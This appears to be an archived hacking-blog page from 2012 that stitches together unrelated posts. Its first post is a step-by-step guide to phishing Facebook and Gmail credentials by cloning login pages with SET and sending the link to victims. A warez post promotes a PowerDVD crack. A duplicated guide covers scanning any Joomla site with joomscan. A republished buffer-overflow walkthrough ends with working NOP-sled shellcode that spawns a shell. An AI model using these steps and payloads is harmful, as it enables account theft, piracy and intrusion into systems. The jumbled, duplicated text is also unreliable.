Archive for April 2012
Hacking Facebook ,Gmail account using Backtrack and SET
Hello, friends i am back with a latest post on hacking facebook,gmail accounts using backtrack and social engineering kit.Things you needed are following:--->
1. Backtrack 5 R2
2. Internet connection
3. A brain
Now follow all my steps like i am showing in this post:----->

1. First open the social engineering kit using this command in cd /pentest/exploits/set and then press enter and then type ./set and hit enter like in image.

2. Now type 1 to select Social-Engineering Attacks and hit enter as in image.


4. Now type 4 to select Tabnabbing Attack Method and hit enter.

5. Now type 2 to select Site Cloner and hit enter.

6. Now enter the site address whom which you want to create fake pages.

7. Now ti will start cloning the site.
8. Now send ur ip address as a link to victim.

9. Now when victim click on it he/she get the fake page and when he fill the details he will got hacked.
Note : its for educational purpose.
3. Now type 2 to select Website Attack Vectors and hit enter as in image.


Power DVD 12 Crack free.

Power DVD 12 is the Ultimate Universal media player that extends your viewing experience beyond just movies on PCs.
Enhanced Media Experiences:
Convert Blu-ray Movies to 3D
Enjoy 2D Videos & Photo Slideshows in 3D!
Watch DVDs in Amazing HD
YouTube Enhanced!
Surround Yourself with Sound
Optimized For Your Big Screen TV
Silky Smooth Action Sequences
Correct Shaky Camcorder Videos
Make Your Videos & Photos Snap!
Enhanced Player Experience:
Instant Scale – Browse media thumbnails in many sizes
Instant View – Quickly search & browse your media
Instant Zoom – Watch for details
Instant Seek – Instantly find your favorite scene
Smart Media Library – Easiest way to browse media
Movie Marks – Bookmark your favorite scenes
An Optimized Player Experience – Any Device, Any Screen
Control Friendly Cinema Mode for Large Screens
Informative & Feature Rich Classic Mode for PC
Touch Friendly Mobile App for Smartphone & Tablet
Power DVD with Your Smartphone
Tag :
Software Crack,
warez
Hacking Joomla Blog with Backtrack 5 r2
Here i am with a new working hack to scan and exploit a Joomla blog. Things you needed are following :--->
1.Backtrack 5
2.Internet connection
Here are following steps, please follow all the steps according to this post:
1. Click on Applications/Backtrack/Vulnerability assesment/Web Vulnerability assessment/CMS Vulnerability Identification/joomscan.

2.Now Joomla scanner console will open like in image.
 3.Now console will open now type chmod 0777 joomscan.pl and hit enter.

4.Now type ./joomscan.pl -u www.YourJoomlasite.com in this in place of YourJoomalasite.com type your desired joomala site and hit enter it will start scanning it .
This article is written by Aditya Joshi, He blogs at http://adityahackingarticles.blogspot.in . If you are intrested in writing article too then email me your article at haseeblog@gmail.com
1.Backtrack 5
2.Internet connection
Here are following steps, please follow all the steps according to this post:
1. Click on Applications/Backtrack/Vulnerability assesment/Web Vulnerability assessment/CMS Vulnerability Identification/joomscan.

2.Now Joomla scanner console will open like in image.


4.Now type ./joomscan.pl -u www.YourJoomlasite.com in this in place of YourJoomalasite.com type your desired joomala site and hit enter it will start scanning it .
This article is written by Aditya Joshi, He blogs at http://adityahackingarticles.blogspot.in . If you are intrested in writing article too then email me your article at haseeblog@gmail.com
Tag :
Backtrack,
REAL HACKING
Investigating and Conducting Buffer Overflow.

Investigating Buffer Overrun Attacks
By Adam Bradbury
(This Article is property of Adam Bradbury of http://adamonsecurity.com, I take no credit for it and this Blog is Just Spreading the word)
“If you think technology can solve your security problems, then you don’t understand the problems and you don’t understand the technology.”– Bruce Schneier
Buffer overruns, or 'Stack Based Buffer Overflows' to used their full name have been a plausible attack vector since the birth of the C programming language over 25 years ago. Buffer overruns have established themselves as one of the most understood methods for the exploitation of software, this is partly because of the large amount of papers available on the topic of exploiting buffer overruns on a diverse range of architectures, perhaps the most iconic paper published was “Smashing The Stack For Fun & Profit” written by Aleph One in 1996 and published in Phrack Magazine. Aleph One's paper was famed for its clarity and detailed explanations of what makes buffer overruns possible and how they can be exploited, this paper has been largely credited as one of the main reasons buffer overrun attacks became so popular.
Buffer overruns are a critical security flaw in any system because it allows an attacker that can supply specially crafted input to a program the ability to divert program flow and inject their own malicious arbitrary code which can result in conditions such as system compromise and denial of service. Buffer overruns have been a common attack vector for worm propagation as well due to the ability to inject and run code on a remote system without any user intervention, an example of this was the early Morris worm created by Robert Tappan Morris that used a buffer overflow vulnerability in the fingerdeamon to compromise remote systems and propagate. The worm was so successful at propagating that it crashed the fledgling internet in 1988 [7].
Due to the fact buffer overrun attacks are one of the most well documented attack methodologies, the use of primary resources (interactive resources) will most likely not be needed during the course of my investigation. However some of my pre existing knowledge of buffer overflows come from discussions on the www.GovernmentSecurity.com 's forums. So although this site hasn't directly affected this project it has certainly contributed to the body I of knowledge I am entering this investigation with.
To support my investigation I will be referring primarily to these key secondary (none interactive) sources:
The Shellcoder's Handbook
The Shellcoder's Handbook (2nd Edition) is written by Chris Anley, John Heasman, Felix Linder and Gerardo Richarte and is one of the most indepth books ever published on the topic of exploitation. I will be using this book's investigation into buffer overflow attacks as a foundation for my own research. The script I will be investigating buffer overrun attacks on will be a modification of one of the key scripts in this books buffer overrun investigation.
Hacking: The Art Of Exploitation
Hacking: The Art Of Exploitation (2nd Edition) is written by Jon Erickson and provides a different perspective on the subject of memory management and the production of shellcode in comparison to “The Shellcoders Handbook” so I will use it in conjunction to “The Shellcoders Handbook” to support my research and provide a stable knowledge base on the topic.
Smashing The Stack For Fun And Profit
Any investigation into buffer overrun attacks would not be complete without a reference to Aleph Ones famous paper “Smashing The Stack For Fun And Profit”. I will use this paper as back ground knowledge for my investigation.
The GDB Manual Pages
I will be using GDB (GNU Debugger) through out my investigation to analyse memory and stop my test program at key points. It is vital that I have a working knowledge of GDB to carry out this investigation so I will be relying hugely on the man pages for GDB should I encounter any syntax problems.
For this investigation I had to give careful though to my choice of operating system and kernel. This is because in recent years operating system vendors have developed increasingly complex methods of combating traditional buffer overflow attacks. So in order to to replicate a basic buffer overflow attack without these security measures I had to select an operating system that was stable but didn't have built in buffer overflow prevention, it is for this reason I chose Ubuntu 7.04 (kernel version 2.6.20). For ease of understanding when I begin to disassemble programs I will be running Ubuntu 7.04 on the standard I386 architecture.
This investigation will look into the reasons and conditions that cause buffer overruns to occur and how simple programming errors can allow attackers to run arbitrary code and disrupt/control the execution of a program for their own ends.
In the course of my investigation I will establish a working environment on a Linux system, construct a C script that is vulnerable to a buffer overrun attack and then investigate and demonstrate how the execution path of the program can be altered by an attacker using the buffer overrun exploit to execute arbitrary code.
Buffer overrun attacks deal directly with memory and memory constructs so before proceeding with this investigation it is important to cover certain aspects of how memory is used when a program is executed so these constructs can be monitored later in my investigation.
When ever a program is executed on a computer, it is first placed into memory in an organized manner. First the operating system assigns a a block of memory locations called an “address space” which will hold the data and instructions required for the program to run. Next the operating system creates 3 segments in memory, they are the .text .bss and .data segments. .data and .bss are writeable memory locations reserved for global variables where as the .text section is declared as read only and is reserved for the programs machine code instructions.
Next the operating system initialises two final data structures, the heap and the stack. Buffer overrun attacks only affect the stack so to stay within the context of the investigation there is no need to explain how the heap functions at this time.
The stack is best defined as a LIFO (last in first out) data structure. This means that the last piece of data added to the stack (or to use the correct term “pushed”), will be the first piece of data to be removed from the stack (or “popped”). The stack is primarily used to store “transitory information”[1] which makes it perfect for storing local variables and function data that doesn't have to be stored for a great deal of time. It is also important to stress at this time that the stack “grows down the address space” [1]. This means that the more data that is added to the stack, the lower the address values the data will be stored at.
Memory is managed and manipulated through the use of pointers and registers. Registers are are used to prevent the CPU from having to access RAM for every instruction, they are located in the microprocessors internal memory so there is little to no overhead in accessing them. In a standard IA-36 architecture (used through out this investigation) there are 8 main registers associated with program execution, it is important to understand the function of each of these registers because later in this investigation we will be analysing raw memory locations and decompiled executables to understand their execution in more detail. The 8 main registers are as follows:
| Register Name | Function |
| EAX, EBX, EDX | Generic registers used for numeric operations. |
| EBP | Used as a stack base pointer, Points to the address after the return address for the current function. Its generally used to access memory locations relative to another known memory location. |
| ECX | Register often used for storing counters. |
| ESI | Used for storing source memory locations. |
| EDI | Used for storing destination memory locations. |
| ESP | Stack pointer, used for storing the current position of the stack, anything pushed on to the stack gets pushed below this address (because a stack grows down the address space. |
Table Referenced from “Reversing: Secrets of Reverse Engineering” [2]
The cause of buffer overflows stems directly from the C programming language. Buffers in C are used to hold data of varying lengths and are implemented using a data structure called an array, they are defined in C in the following way:
main()
{
int buffer[5];
}
This small C script will create an array called 'buffer' with 6 1 byte(8 bit) memory locations '0,1,2,3,4,5'. The table below shows a conceptual representation of the array in memory holding the word “hello”.
| Memory Location | 0 | 1 | 2 | 3 | 4 | 5 |
| Data Field | h | e | l | l | o |
As you can see memory locations 0-4 are occupied by single letters (because 1 ASCII letter is 1 byte in size) and the 6thmemory location (location 5) is occupied by what is called a “null byte”, This indicates the termination of the string “hello” in memory. In a programs address space this buffer would be surrounded by other variables used by different parts of the program. The diagram bellow shows a conceptual representation of this.
| Memory Location | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 |
| Use | Variable | Our Buffer | ESP | EBP | Variable | ||||||||
| Data | w | e | t | h | e | l | l | o | 0x845 | 0x841 | 1 | 2 | |
The buffer overrun issue arises when a program tries to place more data into a buffer than the buffer has space for. For example our buffer[5] variable has 6 memory locations. If we assign data that is 8 characters in length the buffer will overflow into other memory address spaces and potentially affect the execution of the program. The conceptual diagram bellow will show the state of memory after the data “helloyou” has been placed in the buffer.
| Memory Location | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 |
| Use | Variable | Our Buffer | ESP | EBP | Variable | ||||||||
| Data | w | e | t | h | e | l | l | o | y | o | u | 2 | |
As you can see the letters “helloy” fits comfortably into our buffer, but the letters “ou” and the null byte have overflowed and over written the stack pointer (ESP), the base pointer (EBP) and the first part of “Variable”. If this program where to continue running the next time the operating system tried to manipulate the stack using a POP in instruction, the ESP would equal the ASCII value for the letter “o” instead of the memory location of the current stack position which would most likely result in the programme crashing when it tried to fetch a memory location outside the programs assigned address space.
I will carry out my investigation by creating a short vulnerable script in the C programming language and analysing, with the GNU debugger, how the inputs I submit to the program effect memory and the execution of the program as a whole.
I will create the initial program in a text editor and compile it with the GNU compiler gcc. I will then disassemble the program into Intel Syntax assembly language with GDB to analyse the instructions the program will execute when it is run.
I will then set up break points in GDB so I can stop the program at key points and analyse the layout of the stack in memory and see how the programs input is stored in memory and detect what values will ultimately need to be manipulated by the buffer overflow for me to take control of the programs execution.
To give an accurate portrayal of the dangers of buffer overflow vulnerabilities my ultimate goal would be to divert the execution of the program in such a way that it returns an intereactive shell with the privileges of the running program.
This small C script will be the basis for my investigation.
| void return_input(void) { char array[50]; gets(array); printf(“%s\n”,array); } main() { return_input(); return 0; } |
Source Code Based On Source Code From Shellcoders Handbook Pg18 [5]
Simply put this program when run calls the 'return_input' function the 'return_input' function then initialises the local variable 'array' that has 51 memory locations. The program then reads in data from the user using the gets() function call and prints it to the screen using the printf() function.
The script is vulnerable to a buffer overrun attack because there is no sanity check on the user input before it is stored in the array. So even though the array can only hold 51 bytes of data, a potentially infinite amount of data can be passed to the array which would result in a buffer overflow.
There are various methods for detecting buffer overflows in programs, this section looks at the two most common types of vulnerability discovery techniques used for finding buffer overrun flaws in vulnerable programs.
Source Code Analysis
During this investigation I have access to the source code of the program I will be exploiting the most obvious method of vulnerability discovery would be source code analysis. Source code analysis simply means looking through the source code of a program to finding mistakes left by the programs creator that can potentially be exploited. This method obviously assumes that the source code for the target program is available, this is standard for open source applications but with proprietary and closed source programs (often common to windows) it is necessary to disassemble/reverse engineer the program to conduct analysis on the lower level assembly language source code of the program.
Fuzzing
Due to the fact that assembly language is notoriously cryptic and lengthy, conducting a source code analysis on the disassembled application can be extremely time consuming and difficult so often using automated tools to test the potentially vulnerable application can be a much more efficient method to discover programming flaws. These automated tools are called 'Fuzzers', fuzzers submit input data to a program that can potentially cause an error, if the program does throw an error to a certain input this could indicate the presence of a vulnerability such as a buffer overrun exploit or format string bug. To detect buffer over runs the most common method of fuzzing is to submit increasingly large input data with the hope of overflowing a buffer and causing the program to crash or act in a way that it wouldn't during the course of normal execution.
The origins of fuzzing are rumoured to be from the days when computers communicated over the telephone lines. A computer researcher was doing some late night work during a thunder storm using a terminal connection to a remote server, by chance the electromagnetic atmospheric conditions created by the thunderstorm malformed and corrupted some of the signals being carried from the scientists computer as they were traversing the telephone wires, this caused the remote server to return abnormal error messages and eventually crashed the running terminal service. This lead the research scientist to create the first piece of fuzzing software used to stress test users inputs into applications [4]. The term 'fuzzing' came into wide use after a class project at the University of Wisconsin titled “Operating System Utility Program Reliability – The Fuzz Generator”. [3]
Fuzzing does not always have to be automated however, programs that accept very little input like my investigation source code can be 'fuzzed' manually by submitting inputs with increasing lengths in the hope of generating an error. The following is the output of my manual fuzzing, I entered input data in increments of ten in the hope of producing an error.
| ubuntu@ubuntu:~$ ./overflow AAAAAAAAAA AAAAAAAAAA ubuntu@ubuntu:~$ ./overflow AAAAAAAAAABBBBBBBBBB AAAAAAAAAABBBBBBBBBB ubuntu@ubuntu:~$ ./overflow AAAAAAAAAABBBBBBBBBBCCCCCCCCCC AAAAAAAAAABBBBBBBBBBCCCCCCCCCC ubuntu@ubuntu:~$ ./overflow AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD ubuntu@ubuntu:~$ ./overflow AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE ubuntu@ubuntu:~$ ./overflow AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFFFFFFF AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFFFFFFF Segmentation fault (core dumped) |
As you can see the programmed acted as expected for inputs of 10,20,30,40 and 50 because the array size defined in the source code was declared with a size of 50 (51 available memory locations). When a 60 character input is passed to the program however the program crashes due to a “segmentation fault”. This is a clear indicator of the presence of a buffer overflow.
To investigate why the program crashed I will use GDB (The GNU Debugger) to analyse the programs address space during the course of a successful execution and compare the results to an analysis of the address space when a string larger than 51 characters is supplied as input.
Disassembly
Before the program is analysed it is important to understand how the program functions at assembly level so break points can be added to stop the program flow at critical points to allow us to analyse the state of memory. This will be done using the GDB disas command to disassemble the program and the GDB break command will be used to add break points. Due to personal preference when I am analysing the source code I have opted to display the assembly output from the disascommand in “Intel” assembly syntax rather than the linux default syntax “AT&T”.
| ubuntu@ubuntu:~$ gdb overflow *Output Ommited* (gdb) set disassembly-flavor intel (gdb) disas main Dump of assembler code for function main: 0x080483d7 <main+0>: lea ecx,[esp+4] 0x080483db <main+4>: and esp,0xfffffff0 0x080483de <main+7>: push DWORD PTR [ecx-4] 0x080483e1 <main+10>: push ebp 0x080483e2 <main+11>: mov ebp,esp 0x080483e4 <main+13>: push ecx 0x080483e5 <main+14>: sub esp,0x4 0x080483e8 <main+17>: call 0x80483a4 <return_input> 0x080483ed <main+22>: mov eax,0x0 0x080483f2 <main+27>: add esp,0x4 0x080483f5 <main+30>: pop ecx 0x080483f6 <main+31>: pop ebp 0x080483f7 <main+32>: lea esp,[ecx-4] 0x080483fa <main+35>: ret End of assembler dump. (gdb) disas return_input Dump of assembler code for function return_input: 0x080483a4 <return_input+0>: push ebp 0x080483a5 <return_input+1>: mov ebp,esp 0x080483a7 <return_input+3>: sub esp,0x48 0x080483aa <return_input+6>: mov eax,gs:0x14 0x080483b0 <return_input+12>: mov DWORD PTR [ebp-4],eax 0x080483b3 <return_input+15>: xor eax,eax 0x080483b5 <return_input+17>: lea eax,[ebp-54] 0x080483b8 <return_input+20>: mov DWORD PTR [esp],eax 0x080483bb <return_input+23>: call 0x80482e8 <gets@plt> 0x080483c0 <return_input+28>: lea eax,[ebp-54] 0x080483c3 <return_input+31>: mov DWORD PTR [esp],eax 0x080483c6 <return_input+34>: call 0x8048308 <puts@plt> 0x080483cb <return_input+39>: mov eax,DWORD PTR [ebp-4] 0x080483ce <return_input+42>: xor eax,DWORD PTR gs:0x14 0x080483d5 <return_input+49>: leave 0x080483d6 <return_input+50>: ret End of assembler dump. |
This output is extremely large for such a simple program but there are only certain key points that require comment for the context of this report, those lines have been highlighted in bold, the first line “set disassembly-flavor intel” tells GDB to use the “Intel” assembly syntax during this session. The second bold line “disas main” tells the GNU debugger to disassemble the “overflow” script's main section. The “main” section of a program is the starting point for the programs execution. The first line of importance to us in the “main” section of the overflow script is “call 0x80483a4 <return_input> ”, this line calls the “return_input” function which makes up the main functionality of the “overflow” program. The address “0x80483a4” specified in the call command on this line is the address of the first instruction of the “return_input” function. When the program reaches this point the instruction pointer will be changed to memory location “0x80483a4” to start executing the “return_input” function. When “return_input” function has finished executing the next instruction to be executed will be the next instruction in the “main” section of the program which is located at “0x080483ed” (highlighted in bold).
The next block of output is the assembly output of the “return_input” function, to disassemble this function the command “disas return_input ” has been run (shown in bold). In this function there are two “call” instructions shown in bold. The first instruction “call 0x80482e8 <gets@plt> ” calls the “gets” function to read in input from the user. The second call instruction “call 0x8048308 <puts@plt>” outputs the input to the screen. When the “return_input” function has finished executing “<return_input+50>: ret ” is called to return execution back to the next instruction in the “main” section of the program, which is located at “0x080483ed”.
Break Points
I will be placing two break points in the script, the first will be at memory location 0x080483bb which will stop the program just before the “gets” call. This will allow me to analyse memory before any input has been supplied to the program. The second break point will be at memory location 0x080483d56 which is the memory location of the return instruction in the “return_input” this will allow me to analyse the state of memory after user input but before the program resumes executing the main section of code.
| (gdb) break *0x080483bb Breakpoint 1 at 0x80483bb (gdb) break *0x080483d56 Breakpoint 2 at 0x80483d6 |
Supplying A Normal Input
Now I will run the program and supply a 40 character user input which is well within the bounds of the array. At each break point the stack will be analysed to see the structure of memory during execution.
| (gdb) run Starting program: /home/ubuntu/overflow Breakpoint 1, 0x080483bb in return_input () (gdb) x/20x $esp 0xbffb76a0: 0xbffb76b2 0x08048227 0xf63d4e2e 0x00000000 0xbffb76b0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffb76c0: 0x00000000 0x00000001 0xbffb8922 0xb7e3045e 0xbffb76d0: 0xb7ed3939 0x080495a8 0xbffb76e8 0x080482c4 0xbffb76e0: 0xb7f0eff4 0xff0a0000 0xbffb76f8 0x080483ed |
This output shows the program running up to the first break point. The first 20 memory locations from the location of the stack pointer (ESP) are dumped using the command “x/20x $esp”. The most interesting memory location in this output (highlighted in bold) is “0x080483ed” this address is of interest because it is the return address for the return_input function. This is the memory location of the next instruction after the call to return_input and can be found in the original disassembly of the main program shown below:
| 0x080483e8 <main+17>: call 0x80483a4 <return_input> 0x080483ed <main+22>: mov eax,0x0 |
If I as an attacker can successfully change this value, then program flow can be manipulated when the return_input function tries to return to the main section of code.
The next output displays the program continuing execution.
| (gdb) continue Continuing. AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD Breakpoint 2, 0x080483d6 in return_input () (gdb) x/20x 0xbffb76a0 0xbffb76a0: 0xbffb76b2 0x08048227 0xf63d4e2e 0x00000000 0xbffb76b0: 0x41410000 0x41414141 0x41414141 0x42424242 0xbffb76c0: 0x42424242 0x43434242 0x43434343 0x43434343 0xbffb76d0: 0x44444444 0x44444444 0xbf004444 0x080482c4 0xbffb76e0: 0xb7f0eff4 0xff0a0000 0xbffb76f8 0x080483ed (gdb) continue Continuing. Program exited normally. |
This shows the program successfully taking a 40 character input and outputting it successfully to the screen. When breakpoint 2 is reached the 20 memory locations starting from location 0xbffb76a0 are outputted to the screen, these are the memory locations outputted in the original dump at break point one, however the ESP can't be used as a reference to these memory locations because it has been changed during the course of execution.
When analysing the memory dump at breakpoint 2 it is obvious that the 40 character input has been stored in the stack. This is evident because of the HEX ASCII values stored in these memory locations (shown in bold). An interesting observation at this point is that this HEX input is stored before the stored return address for the return_input function, so supplying a large input could potentially over write the return address.
Supplying A Larger Input
Now to test if the return address can be overwritten the program I will run the program again, this time with an input size of 70 characters which should be enough to overflow the buffer and overwrite the return address.
| (gdb) run Starting program: /home/ubuntu/overflow Breakpoint 1, 0x080483bb in return_input () (gdb) x/20x $esp 0xbffb76a0: 0xbfbaa2a2 0x08048227 0xf63d4e2e 0x00000000 0xbffb76b0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffb76c0: 0x00000000 0x00000001 0xbfbaa922 0xb7e8945e 0xbffb76d0: 0xb7f2c939 0x080495a8 0xbfbaa2d8 0x080482c4 0xbffb76e0: 0xb7f67ff4 0xff0a0000 0xbffb76f8 0x080483ed |
Once again the program is run until it reaches the first break point, the first memory output is identical to the original because the operating system has created an identical address space for the program to run in.
When the program continues a 70 character input is supplied, this input is 19 characters larger than the buffer can handle and should overflow into memory.
| (gdb) continue Continuing. AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFFFFFFFGGGGGGGGGG AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFFFFFFFGGGGGGGGG Breakpoint 2, 0x080483d6 in return_input () (gdb) x/20x 0xbffb76a0 0xbffb76a0: 0xbfbaa2a2 0x08048227 0xf63d4e2e 0x00000000 0xbffb76b0: 0x41410000 0x41414141 0x41414141 0x42424242 0xbffb76c0: 0x42424242 0x43434242 0x43434343 0x43434343 0xbffb76d0: 0x44444444 0x44444444 0x45454444 0x45454545 0xbffb76e0: 0x45454545 0x46464646 0x46464646 0x47474646 (gdb) stepi 0x47474646 in ?? () Program received signal SIGSEGV, Segmentation fault. (gdb) |
Just as suspected the input overflows the 51 character buffer declared in the original program, the 19 characters that don't fit into the buffer overflow into the memory locations after the buffer, overwriting their previous content. In this case the return address (that was previously 0x080483ed) has been overwritten with the hex value 47474646 (shown in red). When the program continues the program tries to return to the 0x47474646 address supplied by our overflow this causes to program to crash because this memory location is outside of the allocated address space.
The ASCII representation of 47474646 is “GGFF”, these characters are reversed in comparison to the original input because in the x86 architecture memory locations are little endian and so store everything in reverse. If we look at the supplied buffer its easy to determine which 4 characters overwrite the return address of the return_input function.
| AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFFFFFFFGGGGGGGGG Return Address Is Overwritten By These Characters ^ ^ ^ ^ |
Now the position of the return address has been identified and I know how much input has to be supplied to overwrite the return address, I can specify a memory location of to overwrite the return address, so instead of returning to the next instruction in the main section of the code, the return_input function will return to a memory location of my choice.
This however poses a significant problem to my investigation, because all input into the program, whether from GDB or from running the application from the command line, will be converted into its HEX ASCII equivalent. This means if I needed to overwrite the return address with the memory location 0x85858585 when I pass the value “85858585” to the program using GDB or the command line it will be converted into its HEX ASCII representation “38353835383538” when it is stored in memory, which would cause the program to try and execute memory location 0x38353835 and the exploit would fail.
To solve this problem I have two options, either find out the ASCII characters that translate to the values that make up the memory location I want to jump to, which would be extremely difficult because some ASCII characters would be latin characters or unprintable symbols that wouldn't be supported by my keyboard/operating system, or I can use the printf() function in the command line to supply values directly to the program in the form “\x##” which mean they will not be converted to there ASCII values and just stored in memory as they are specified.
| ubuntu@ubuntu:~$ printf "AAAAAAAAAABBBBBBBBBB” | ./overflow AAAAAAAAAABBBBBBBBBB |
This output shows a normal execution of the overflow script when the input is supplied with pipe from the printf() command.
Now I will construct an input string that will overflow the 51 character buffer and overwrite the target return address with the memory location 0x080483e8, this will force the function to return to this instruction in memory:
| 0x080483e8 <main+17>: call 0x80483a4 <return_input> |
This will in turn call the return_input function for a second time and print the buffer to the screen for a second time. The attack input I will be using is shown below, the memory address 0x080483e8 is supplied in reverse because the x86 architecture we are running the exploit on is little endian so all values stored in memory will be stored backwards.
| AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFGGGG\xe8\x83\x04\x08 |
When this is passed to the program using the printf() function the program outputs the 50 character buffer twice, this is shown below:
| ubuntu@ubuntu:~$ printf "AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFGGGG\xe8\x83\x04\x08" | ./overflow AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEEFFFFGGGG�� AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE |
As you can see, the input buffer has been printed twice when it should only be outputted once during standard execution. This is a successful manipulation of program flow.
Sometimes diverting program flow to another part of a program is enough, for instance in by passing authentication mechanisms to run privileged code. Most of the time however, attackers want to be able to run their own code in the context of the vulnerable application. The most common application of this is to return a shell (interactive command line) which would allow an attacker to execute commands on the system with the privileges of the exploited program.
To execute arbitrary code using a buffer overflow, the code must first be prepared in such a way it so it can be injected into memory and run directly. Code prepared in this way is often refereed to as “shellcode”. The generation of shellcode is an extremely complex and in depth topic, it involves making a small C program, then decompiling it into opcodes which then have to have all null bytes (“\x00”) removed so the buffer can be passed into a program as one string. If the shellcode contains a null byte, the processor will think that the null byte indicates the end of the input string and not store any more of the shellcode into memory.
For brevity and to keep to the theme of this report I have taken the following shellcode from the book “Hacking: The Art Of Exploitation” By Jon Erikson[6]:
| \x31\xc0\x89\xc2\x50\x68\x6e\x2f \x73\x68\x68\x2f\x2f\x62\x69\x89 \xe3\x89\xc1\xb0\x0b\x52\x51\x53 \x89\xe1\xcd\x80 |
This shellcode is designed to call and return a /bin/sh shell with the privileges of the running program.
To execute the shellcode and “spawn a shell”, the code must be loaded into memory as part of the input buffer, then the return address must be overwritten with the address of the first instruction in the shellcode. This is the hardest part of a buffer overflow attack to execute because the location of the first instruction in the shellcode must be guessed. This is an extremely time consuming process because to successfully find the correct memory location to jump to, the return address must be overwritten potentially thousands of times with every possible memory location that the first instruction could be stored in, until the correct location is guessed and a shell is spawned.
There are several approaches to overcoming this problem, the classic approach is to build an automated script that simply ran a brute force style approach by working through every memory location in the address space until the correct location was found. This is an extremely time consuming process, especially if the vulnerable program crashes with each incorrect guess and must be restarted. To speed up the guessing process a technique called “NOP Sledding” or “NOP Slides” can be used which is what I will be using to speed up exploitation.
Using a NOP sled means padding the input buffer with single instruction opcodes that perform no operation that way when the return address equals any memory location in our NOP sled the NOP operations will execute one by one until the shellcode is reached and executed. This method dramatically increased the probability of guessing the correct return address and speeds up exploitation.
In the x86 architecture the opcode for a NOP instruction is “\x90” so padding the input buffer before the shellcode with “\x90” until the size of the NOP Sled combined with the Shellcode is equal to 51 characters (the total size of the input buffer) I will dramatically increase the chances of guessing the correct return address to execute the shellcode.
The shellcode I will be using is 28 characters in length, the input buffers' maximum legal size is 51 characters so this leaves me 23 memory locations to fill with “\x90” NOP opcodes. This will give me a total of 24 memory locations that can potentially execute my shellcode (23 NOP instructions and the first instruction of my shellcode) and dramatically increase my chances of guessing the correct memory location to jump to. This makes my attack buffer look like this:
| “\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xc1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80FFFFGGGG[guessed return address]” |
You will notice if have added the 8 ascii characters “FFFFGGGG”, This is to bridge the gap between the end of the buffer and the return_address, I have chosen to do this instead of increasing the size of the NOP sled because those 8 memory locations are manipulated by the program during execution which would result in damage to the shellcode before the exploited program tries to execute it.
Overall it took me about an hour of manual guessing before I correctly guessed the correct return address to execute my shellcode, for brevity I have only included the last 3 attempts.
| ubuntu@ubuntu:~$ printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xc1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80FFFFGGGG\xa3\xa2\xba\xbf" | ./overflow ����������������������1���Phn/shh//bi����� RQS��̀FFFFGGGG���� Segmentation fault (core dumped) ubuntu@ubuntu:~$ printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xc1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80FFFFGGGG\xa4\xa2\xba\xbf" | ./overflow ����������������������1���Phn/shh//bi����� RQS��̀FFFFGGGG���� Segmentation fault (core dumped) ubuntu@ubuntu:~$ printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xc1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80FFFFGGGG\xa5\xa2\xba\xbf" | ./overflow ����������������������1���Phn/shh//bi����� RQS��̀FFFFGGGG���� $ $ whoami ubuntu $ |
This output shows that whilst guessing incorrectly the program exited with a “Segmentation Fault” but on the final attempt the program returned an interactive shell. This is the indication that our shellcode has executed correctly and the program has been exploited. The output of the “whoami” command shows that the shell has the same privileges as the user that started the vulnerable program, in this case the user “ubuntu”. This can be extremely dangerous as the output below shows.
